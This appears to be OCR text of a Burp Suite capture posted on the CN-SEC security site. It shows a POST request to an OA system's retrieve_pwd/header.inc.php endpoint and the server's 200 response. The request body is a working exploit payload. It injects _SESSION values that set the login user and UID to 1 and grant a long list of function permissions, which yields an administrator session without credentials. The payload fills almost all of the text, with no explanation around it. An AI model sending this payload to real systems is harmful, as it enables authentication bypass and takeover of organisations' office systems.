 Request
Pretty Raw Hex
\n
1 POST /module/retrieve_pwd/header.inc.php HTTP/1.1
2 Host:
3 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.9
4 Accept-Encoding: gzip, deflate, br
5 Accept-Language: zh-CN,zh;q=0.9
6 Cache-Control: no-cache
7 Content-Length: 1028
8 Content-Type: application/x-www-form-urlencoded
9 Pragma: no-cache
10 Upgrade-Insecure-Requests: 1
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/92.0.4515.131 Safari/537.36
12
13 _SESSION[LOGIN_THEME]=15&_SESSION[LOGIN_USER_ID]=1&_SESSION[LOGIN_UID]=1&_SESSION[LOGIN_FUNC_STR]=
1,3,42,643,644,634,4,147,148,7,8,9,10,16,11,130,5,131,132,256,229,182,183,194,637,134,37,135,136,226,2
53,254,255,536,24,196,105,119,80,96,97,98,114,126,179,607,539,251,127,238,128,85,86,87,88,89,137,138,2
22,90,91,92,152,93,94,95,118,237,108,109,110,112,51,53,54,153,217,150,239,240,218,219,43,17,18,19,15,3
6,70,76,77,115,116,185,235,535,59,133,64,257,2,74,12,68,66,67,13,14,40,41,44,75,27,60,61,481,482,483,4
84,485,486,487,488,489,490,491,492,120,494,495,496,497,498,499,500,501,502,503,505,504,26,506,507,508,
515,537,122,123,124,628,125,630,631,632,633,55,514,509,29,28,129,510,511,224,39,512,513,252,230,231,23
2,629,233,234,461,462,463,464,465,466,467,468,469,470,471,472,473,474,475,200,202,201,203,204,205,206,
207,208,209,65,187,186,188,189,190,191,606,192,193,221,550,551,73,62,63,34,532,548,640,641,642,549,601
,600,602,603,604,46,21,22,227,56,30,31,33,32,605,57,609,103,146,107,197,228,58,538,151,6,534,69,71,72,
223,639,
14
15
Response
Pretty Raw Hex Render MarkInfo
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Mon, 11 Dec 2023 15:00:56 GMT
4 Content-Type: text/html; charset=gbk
5 Connection: keep-alive
6 Vary: Accept-Encoding
7 Set-Cookie: PHPSESSID=f5mgmmv4olcdptel1ng4m0re84; path=/
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
10 Pragma: no-cache
11 X-UA-Compatible: IE=10
12 renderer: webkit
13 Content-Length: 1723
14
15 <!DOCTYPE html>
16 <!--[if IE 6 ]> <html class="ie6 lte_ie6 lte_ie7 lte_ie8 lte_ie9"> <![endif]-->
17 <!--[if lte IE 6 ]> <html class="lte_ie6 lte_ie7 lte_ie8 lte_ie9"> <![endif]-->
18 <!--[if lte IE 7 ]> <html class="lte_ie7 lte_ie8 lte_ie9"> <![endif]-->
19 <!--[if lte IE 8 ]> <html class="lte_ie8 lte_ie9"> <![endif]-->
20 <!--[if lte IE 9 ]> <html class="lte_ie9"> <![endif]-->
21 <!--[if (gte IE 10)|!(IE)]><!--><html>
<!--<![endif]-->
22 <head>
23 <title>
找回OA登录密码
</title>
24 <meta http-equiv="Content-Type" content="text/html; charset=gbk" />
25 <meta name="renderer" content="webkit">
26 <meta http-equiv="X-UA-Compatible" content="IE=10,chrome=1" />
27 <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0,
minimum-scale=1.0, maximum-scale=1.0">
28 <link rel="stylesheet" type="text/css"
29 <!--[if lte IE 8]>
30 <script type="text/javascript" src="/static/js/ccorrect_btn.js"></script>
31 <![endif]-->
32
网络安全透视镜
CN-SEC 中文网